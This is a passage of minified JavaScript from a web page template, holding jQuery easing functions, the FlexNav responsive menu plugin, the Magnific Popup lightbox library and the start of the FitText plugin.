r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0)return n;if(t==i)return n+r;if((t/=i/2)<1)return r/2*Math.pow(2,10*(t-1))+n;return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1)return-r/2*(Math.sqrt(1-t*t)-1)+n;return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i/2)==2)return n+r;if(!o)o=i*.3*1.5;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);if(t<1)return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n;return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;if((t/=i/2)<1)return r/2*t*t*(((s*=1.525)+1)*t-s)+n;return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2)return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n;return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}})
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(){var e;e=jQuery;e.fn.flexNav=function(t){var n,r,i,s,o,u,a,f,l,c,h,p;l=e.extend({animationSpeed:250,transitionOpacity:true,buttonSelector:".menu-button",hoverIntent:false,hoverIntentTimeout:150,calcItemWidths:false,hover:true},t);n=e(this);n.addClass("with-js");if(l.transitionOpacity===true){n.addClass("opacity")}n.find("li").each(function(){if(e(this).has("ul").length){return e(this).addClass("item-with-ul").find("ul").hide()}});if(l.calcItemWidths===true){r=n.find(">li");s=r.length;u=100/s;o=u+"%"}if(n.data("breakpoint")){i=n.data("breakpoint")}c=function(){if(n.hasClass("lg-screen")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};a=function(){if(n.hasClass("lg-screen")===true&&e(this).find(">ul").hasClass("flexnav-show")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};f=function(){var t;if(e(window).width()<=i){n.removeClass("lg-screen").addClass("sm-screen");if(l.calcItemWidths===true){r.css("width","100%")}t=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(t).removeClass("active");return e(".one-page li a").on("click",function(){return n.removeClass("flexnav-show")})}else if(e(window).width()>i){n.removeClass("sm-screen").addClass("lg-screen");if(l.calcItemWidths===true){r.css("width",o)}n.removeClass("flexnav-show").find(".item-with-ul").on();e(".item-with-ul").find("ul").removeClass("flexnav-show");a();if(l.hoverIntent===true){return e(".item-with-ul").hoverIntent({over:c,out:a,timeout:l.hoverIntentTimeout})}else if(l.hoverIntent===false){return e(".item-with-ul").on("mouseenter",c).on("mouseleave",a)}}};e(l["buttonSelector"]).data("navEl",n);p=".item-with-ul, "+l["buttonSelector"];e(p).append('<span class="touch-button"><i class="fa fa-angle-down"></i></span>');h=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(h).on("click",function(t){var n,r,i;e(h).toggleClass("active");t.preventDefault();t.stopPropagation();i=l["buttonSelector"];n=e(this).is(i)?e(this):e(this).parent(i);r=n.data("navEl");return r.toggleClass("flexnav-show")});e(".touch-button").on("click",function(t){var r,i;r=e(this).parent(".item-with-ul").find(">ul");i=e(this).parent(".item-with-ul").find(">span.touch-button");if(n.hasClass("lg-screen")===true){e(this).parent(".item-with-ul").siblings().find("ul.flexnav-show").removeClass("flexnav-show").hide()}if(r.hasClass("flexnav-show")===true){r.removeClass("flexnav-show").slideUp(l.animationSpeed);return i.removeClass("active")}else if(r.hasClass("flexnav-show")===false){r.addClass("flexnav-show").slideDown(l.animationSpeed);return i.addClass("active")}});n.find(".item-with-ul *").focus(function(){e(this).parent(".item-with-ul").parent().find(".open").not(this).removeClass("open").hide();return e(this).parent(".item-with-ul").find(">ul").addClass("open").show()});f();return e(window).on("resize",f)}}).call(this)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="http://about:blank/",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="http://about:blank/" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"http://www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"http://player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"http://maps.google./",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){$.fn.fitText=function(kompressor,options){var compressor=kompressor||1,settings=$.extend({'minFontSize':Number.NEGATIVE_INFINITY,'maxFontSize':Number.POSITIVE_INFINITY},options);return this.each(function(){var $this=$(this);var resizer=function(){$this.css('font-size',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)));
